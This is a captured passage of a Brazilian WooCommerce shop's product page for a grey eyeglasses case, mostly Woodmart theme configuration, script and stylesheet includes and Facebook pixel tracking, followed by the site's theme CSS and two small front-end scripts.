class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.molebags.com.br/","shop_url":"https://www.molebags.com.br/colecao/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"a89c7f328b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.molebags.com.br/minha-conta/","vimeo_library_url":"https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-mod-login-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-bordered-product-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-social-buttons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.6-3.5.15', '857569407985413');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.3.6",
    "pluginVersion": "3.5.15",
    "content_name": "MOLE + Porta-\u00f3culos Cinza & Cinza Manchado",
    "content_ids": "[\"2302_9389\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"2302_9389\",\"quantity\":1}]",
    "content_category": "Porta-\u00f3culos",
    "value": "150.00",
    "currency": "BRL"
}, {
    "eventID": "6db8e8e4-4068-4854-aca2-8ea23f27d609"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.6-3.5.15', '857569407985413');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "fe5bf469-a15f-4a19-a644-406eb767400c"
});
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 22:19:49 -->

--- FILE ---
content_type: text/css
request_url: https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4
body_size: 798
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.molebags.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(198,191,179);
	background-image: none;
}

:root{
--wd-text-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#404040;
--wd-text-font-size:17px;
}
:root{
--wd-title-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-title-font-weight:300;
--wd-title-color:#2b2b2b;
}
:root{
--wd-entities-title-font:"Molengo", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Molengo", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Nanum Myeongjo", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poiret One", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
:root{
--wd-primary-color:rgb(62,62,62);
}
:root{
--wd-alternative-color:rgb(204,198,187);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(204,198,187);
}
:root{
--btn-accented-bgcolor-hover:rgb(77,77,77);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Source Serif Pro !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Source Serif Pro !important;
			}
			
@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4
body_size: -141
content:
!function(o){woodmartThemeModule.stickySocialButtons=function(){o(".wd-sticky-social").addClass("buttons-loaded")},o(document).ready(function(){woodmartThemeModule.stickySocialButtons()})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9
body_size: -264
content:
(function (jQuery) {
    'use strict';
    jQuery(function () {
        jQuery(document).ready(function () {
            jQuery(document).change(function () {
                let variation_id = jQuery('.variation_id').val();
                if (variation_id) {
                    jQuery('#id_produto').val(variation_id);
                }
            });
        })
    });
})(jQuery);
